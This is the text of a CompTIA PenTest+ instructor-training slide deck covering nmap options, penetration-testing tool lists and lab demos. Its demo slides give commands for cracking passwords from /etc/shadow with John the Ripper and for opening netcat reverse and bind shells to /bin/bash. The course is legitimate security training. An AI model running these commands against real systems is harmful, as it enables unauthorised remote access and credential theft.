Slide 1

PenTest+ TTT Session 8: Penetration Tools I
06/28/2018
@TeachCompTIA #PenTestPlusTTT

Slide 2
Housekeeping
Unmute your speakers.
Use Chrome if you have issues
Enable Flash: Chrome://settings/content flash settings enabled
Recording will be distributed within two hours. Slides and homework can be downloaded from the resource widget. You are able to do this via the recording as well.
Submit questions via the Q&A. The questions will be answered as submitted throughout the sessions.

Slide 3
Take Control of Your Console
Widgets are resizable and movable
Use the controls to minimize or maximize a widget
Drag the bottom right hand corner to resize it
Click the icon to download resources & bookmark helpful links
Chat with the audience and instructor by clicking the Group Chat icon and enter you questions or comments
Have a question? Click the Q&A icon and enter your questions
You can print your Certification of Attendance using the certification widget , after attending at least 110 minutes of the session
Do you have an idea or resource? We are trying the Idea widget out. Share resources you are using by typing in the Idea widget
The media player will show video, and when the instructor shares the screen, will show shared content.

Slide 4
Welcome to the Train-the-Trainer Series
Instructor:
T. Lee McWhorter, Jr.
IT Expert Generalist and Educator
lee@mcwhortertechnologies.com
Host:
Stephen Schneiter
Instructor Network Program Manager
CompTIA
sschneiter@comptia.org
Host:
Tazneen Kasem
Director. Product Management
Network+, CTT+, Project+ & CIN
CompTIA
tkasem@comptia.org
4

Slide 5
Agenda
Session Objectives
Review
Using and analyzing output from:
Nmap
Netcat
Other penetration testing tools and utilities

Slide 6
PenTest+ PT0-001 TTT Session Outline
Date | Topic
05/29/2018 | Introduction: CompTIA program information, Tech review (Labs, GNS3 Project, & VMs), and Planning and Scoping I.
05/31/2018 | Planning and Scoping II: Penetration testing engagement scoping and compliance-based assessments.
06/05/2018 | Information Gathering: Scanning, enumerating and the many other means of information gathering.
06/07/2018 | Vulnerability Identification: Vulnerability scanning and analysis to prepare for exploitation.
06/12/2018 | Attacks and Exploits I: Social engineering attack types and physical security.
06/14/2018 | Attacks and Exploits II: Network-based, wireless & RF-based, and application vulnerabilities.
✓
✓
✓
✓
✓
✓

Slide 7
PenTest+ PT0-001 TTT Session Outline
Date | Topic
06/26/2018 | Attacks and Exploits III: Local host vulnerabilities and post-exploitation techniques.
06/28/2018 | Penetration Tools I: Using and analyzing output from Nmap, Netcat and other penetration testing tools and utilities.
07/17/2018 | Penetration Tools II: Programming and scripting overview (BASH, PowerShell, Python & Ruby).
07/19/2018 | Reporting and Communications I: Report writing and handling best practices, and the importance of communications.
07/24/2018 | Reporting and Communications II: Recommending mitigation strategies and other post-report activities.
07/26/2018 | Wrap up: Final review, demos, and best practices as well as CompTIA wrap up information and survey.
✓
✓

Slide 8


Welcome
Lee McWhorter
Instructor
Lead Author
Woz U Cyber Security Program
lee@mcwhortertechnologies.com

Slide 9
POLL
If you as a normal user on a Linux computer run a program and it runs with root user permissions, what permission has been set on this file?
Sudo
SGID
SUID
Root Exec
None of the above
All of the above

Slide 10
POLL
If you as a normal user on a Linux computer run a program and it runs with root user permissions, what permission has been set on this file?
Sudo
SGID
SUID
Root Exec
None of the above
All of the above

Slide 11
POLL
Lock picking and Lock bypassing are really just the same thing. True or False?
True
False

Slide 12
POLL
Lock picking and Lock bypassing are really just the same thing. True or False?
True
False

Slide 13
POLL
Which of the following tools could not be used to directly move laterally within a compromised network?
RDP
VNC
SNMP
SSH
None of the above
All of the above

Slide 14
POLL
Which of the following tools could not be used to directly move laterally within a compromised network?
RDP
VNC
SNMP
SSH
None of the above
All of the above

Slide 15
Penetration Tools – Domain 4.1

Slide 16
Penetration Tools – Domain 4.1
SYN scan (-sS) vs. full connect scan (-sT)
nmap -sS target vs nmap -sT target
Remember a -sS or Stealth scan sends just a SYN packet and looks at the response. If SYN/ACK is sent back, the port is open, if not it is closed. The scanner then sends an RST to any SYN/ACKs received to end the connection.
Port selection (-p)
nmap -p <port range> target
Like: -p21 -p 21 -p 1-65535 -p U:53,111,137,T:21-25,80,8080
Also: --exclude-port <port range> to exclude ports from scan (same format)

Slide 17
Penetration Tools – Domain 4.1
Service identification (-sV)
nmap -sV target
Probes open ports to determine service/version information
Also:
--version-intensity <level> with level ranging from 0 (light) to 9 (try all probes)
OS fingerprinting (-O)
nmap –O target
Enables OS detection
Remember -A does all this and more

Slide 18
Penetration Tools – Domain 4.1
Disabling ping (-Pn)
nmap -Pn target
Treats all hosts as if they are online and skips host discovery
Target input file (-iL)
nmap -iL <inputfilename>
Also: --excludefile <exclude_file>
These text files contains lists of hosts/networks to scan or exclude
Timing (-T)
nmap -T <0-5> target
Values range from 0 (Paranoid) to 5 (Insane), the fastest.

Slide 19
Penetration Tools – Domain 4.1
Output parameters
-oN Normal output format
nmap -oN outputfile.txt target
-oG Grepable output format (i.e., for use with the grep utility)
nmap -oG outputfile.txt target
-oX XML output format
nmap -oX outputfile.xml target
-oA Combined format with all three of the above
nmap -oA outputfile target
Also: -oS for s|<rIpt kIddi3 format ☺
Note: filename can be whatever, does not have to be outputfile.*

Slide 20
Penetration Tools – Domain 4.1
The following scenario was shared by one of your fellow classmates and lead us to some interesting discussion, so I’m borrowing it for here. ☺
"You are a pen tester for XYZ corp. Your first task is to find all available devices that live on the 172.x.x.x network, and all devices that live on the 10.x.x.x network. Please include in your report:
All Live machines
Ports open on live machines
OS information on all live machines
Oh and you have only 20 minutes! Go!

Slide 21
Chat Question
What nmap commands and option(s) would you use?
Answer in the chat window and let’s share.
This photo is for placement only

Slide 22
Penetration Tools – Domain 4.1
Short version of my answers:
1
nmap -p 1-65535 -o -osscan-limit -n -T4 --defeat-rst-ratelimit --min-hostgroup 4096 --min-parallelism 1024 10.0.0.0/8 (with similar run for the 172.x.x.x)
2
Assuming lab/real-world situation, have multiple terminal windows open, running multiple copies of nmap.
3
Potentially script based approach using output of one nmap scan (finding live devices) that becomes the input to another copy of nmap (doing the port scans).
4
Go Kobayashi Maru and hack their routers/IDS to speed up device discovery ☺

Slide 23


Slide 24
Penetration Tools – Domain 4.2
Use cases
Reconnaissance: Whois, Nslookup, Theharvester, Shodan, Recon-NG, Censys, Aircrack-NG, Kismet, WiFite(2), Wireshark, Hping, SET, nmap, Metasploit framework
Enumeration: Nslookup, Wireshark, Hping, nmap
Vulnerability scanning: Nikto, OpenVAS, SQLmap, Nessus, W3AF, OWASP ZAP, nmap, Metasploit framework
Credential attacks
Offline password cracking: Hashcat, John the Ripper, Cain and Abel, Mimikatz, Aircrack-NG
Brute-forcing services: SQLmap (for database accounts), Medusa, Hydra, Cain and Abel, Mimikatz, Patator, W3AF, Aircrack-NG

Slide 25
Penetration Tools – Domain 4.2
Use cases
Persistence: SET, BeEF, SSH, NCAT, NETCAT, Drozer, Powersploit, Empire, Metasploit framework
Configuration compliance: Nikto, OpenVAS, SQLmap, Nessus, nmap
Evasion: Proxychains, SET, Metasploit framework
Decompilation: Immunity debugger, APKX, APK studio
Forensics: Immunity debugger

Slide 26
Penetration Tools – Domain 4.2
Use cases
Debugging: OLLYDBG, Immunity debugger, GDB, WinDBG, IDA
Software assurance: Findsecbugs, SonarQube, YASCA
Fuzzing: Peach, AFL
SAST (Static Application Security Testing)
DAST (Dynamic Application Security Testing)

Slide 27
DEMO
Kali Linux Tour

Slide 28

Demo – Basic Command Reference
This demo was just a quick tour of the Kali
Linux Application menus.
One trick/tip:
If you click a menu with an arrowhead
It will show submenus

Slide 29
Penetration Tools – Domain 4.2
Tools
Scanners
Nikto
Web vulnerability scanner found at: https://github.com/sullo/nikto
OpenVAS (Open Vulnerability Assessment System)
Vulnerability scanner and manger found at: http://www.openvas.org/
SQLmap (Structured Query Language)
Detects and exploits SQL injection flaws, found at: http://sqlmap.org/
Nessus
Commercial vulnerability scanner found at: https://www.tenable.com/products/nessus/nessus-professional
Free for personal / non-professional use

Slide 30
Penetration Tools – Domain 4.2
Tools
Credential testing tools
Hashcat (Offline) https://hashcat.net/hashcat/
Medusa (Online) http://foofus.net/goons/jmk/medusa/medusa.html
Hydra (Online) http://sectools.org/tool/hydra/
Cewl Word List Generator https://digi.ninja/projects/cewl.php
John the Ripper (Offline) http://www.openwall.com/john/
Cain and Abel (Both) http://www.oxid.it/cain.html
Mimikatz (Both) https://github.com/gentilkiwi/mimikatz
Patator (Online) https://github.com/lanjelot/patator
Dirbuster: https://www.owasp.org/index.php/Category:OWASP_DirBuster_Project
W3AF (Online, web app only) http://w3af.org/

Slide 31
Penetration Tools – Domain 4.2
Tools
Debuggers
OLLYDBG http://www.ollydbg.de/
Immunity debugger https://www.immunityinc.com/products/debugger/
GDB https://www.gnu.org/software/gdb/
WinDBG https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/debugger-download-tools
IDA https://www.hex-rays.com/products/ida/debugger/index.shtml

Slide 32
Penetration Tools – Domain 4.2
Tools
Software assurance
Findbugs/findsecbugs (Java apps) https://find-sec-bugs.github.io/
Peach (Fuzzer) https://www.peach.tech/products/peach-fuzzer/
AFL (American Fuzzy Lop) (Fuzzer) http://lcamtuf.coredump.cx/afl/
SonarQube (Many languages) https://www.sonarqube.org/
YASCA (Yet Another Source Code Analyzer) https://github.com/scovetta/yasca

Slide 33
Penetration Tools – Domain 4.2
Tools
OSINT (Open-source intelligence)
Whois (Domain info) https://whois.icann.org/en, command line, Registrars.
Nslookup (DNS info) Found on most platform or use host and dig
Foca (Metadata) https://www.elevenpaths.com/labstools/foca/
Theharvester (Variety) https://github.com/laramies/theHarvester
Shodan (Net devices) https://www.shodan.io/
Maltego (Data mining) https://www.paterva.com/web7/buy/maltego-clients/maltego-ce.php
Recon-NG (Web info) https://bitbucket.org/LaNMaSteR53/recon-ng
Censys (Net devices) https://censys.io/

Slide 34
Penetration Tools – Domain 4.2
Tools
Wireless
Aircrack-NG
Monitoring, Attacking, Testing, and Cracking
https://www.aircrack-ng.org/
Kismet
Detector, sniffer, and IDS
https://www.kismetwireless.net/
WiFite
Python script for auditing wireless networks.
Replaced by WiFite2
https://github.com/derv82/wifite2

Slide 35
Penetration Tools – Domain 4.2
Tools
Web proxies
OWASP ZAP (Zed Attack Proxy)
Web application vulnerability and pen testing tool
https://www.owasp.org/index.php/OWASP_Zed_Attack_Proxy_Project
Burp Suite
Professional and Community editions have different features, see:
https://portswigger.net/burp
Social engineering tools
SET (Social Engineering Toolkit) https://github.com/trustedsec/social-engineer-toolkit
BeEF (Browser Exploitation Framework) https://github.com/beefproject/beef

Slide 36
Penetration Tools – Domain 4.2
Tools
Remote access tools
SSH (Secure Shell or Secure Socket Shell)
NCAT (nc replacement from https://nmap.org/ncat/)
NETCAT (original nc utility)
NCAT and NETCAT can:
Connect to any port
Set up bind and reverse shells
Proxychains (Proxy any application - https://github.com/haad/proxychains)
Note: Telnet not on Objectives here, but maybe should be with VNC, RDP, etc.

Slide 37
Penetration Tools – Domain 4.2
Tools
Networking tools
Wireshark Packet sniffer/analyzer https://www.wireshark.org/
Hping Packer crafter/analyzer http://www.hping.org/
Mobile tools
Drozer Android Security Framework https://github.com/mwrlabs/drozer
APKX Android APK decompiler https://github.com/b-mueller/apkx
APK studio Android decompiler http://vaibhavpandey.com/apkstudio/

Slide 38
Penetration Tools – Domain 4.2
Tools
MISC
Searchsploit Exploit Database https://www.exploit-db.com/searchsploit/
Powersploit PS Post-exploit https://github.com/PowerShellMafia/PowerSploit
Responder MS poisoner https://github.com/SpiderLabs/Responder
Impacket Packet tool https://github.com/CoreSecurity/impacket
Empire Post-exploitation https://github.com/EmpireProject/Empire
Metasploit framework https://www.metasploit.com/
Note: PS above is PowerShell and MS above is Microsoft

Slide 39
Penetration Tools – Domain 4.3

Slide 40
Penetration Tools – Domain 4.3
Password cracking
Pass the hash
Setting up a bind shell
Getting a reverse shell
Proxying a connection
Uploading a web shell
Injections

Slide 41
DEMO
John the Ripper and Netcat shells

Slide 42
Demo – Basic Command Reference
John the Ripper is a password hash cracker
First we have to use the unshadow utility to convert the file for cracking
unshadow /etc/passwd /etc/shadow > /root/Desktop/mypasswd
Then we just need to run john against this version with
john /root/Desktop/mypasswd
Then view results with
john -show /root/Desktop/mypasswd

Slide 43
Demo – Basic Command Reference
Reverse shell
Set up listener on Kali Linux
nc -lvp 10000
Connect from remote system to Kali Linux
nc 192.168.13.13 10000 -e /bin/bash
Bind shell
Set up bind shell on target
nc -lvp 10000 -e /bin/bash
Connect from Kali Linux to target
nc IP-Address-Target 10000

Slide 44
POLL
Can you program in…?
BASH
Python
Ruby
PowerShell
Any other language
Nope, not a line of code…

Slide 45
Homework for next class!
NOTE: Two weeks off! Next Class 7/17/18! Happy 4th for those in US! And have fun at the CompTIA Conference!
Do some research and find out what all the options and parameters used in Lee’s solution to the nmap scenario actually do.
Use the various provided Virtual machines to set up some shells with netcat and play with John the Ripper.

Slide 46
Next Class!
NOTE: Two weeks off! Next Class 7/17/18! Happy 4th for those in US! And have fun at the CompTIA Conference!
Penetration Testing Tools II - Domains 4.4
Analyze a basic script
Programming basics
Bash
Python
Ruby
PowerShell
We will be mainly using the Dev-Client VM for this session.

Slide 47
Discussion time: Please type your questions in chat
Questions over content.
Share you experience.
What would you like to see different moving forward?
Let’s keep the going on LinkedIn in the CompTIA Instructor Forum: http://bit.ly/2wMU4nL

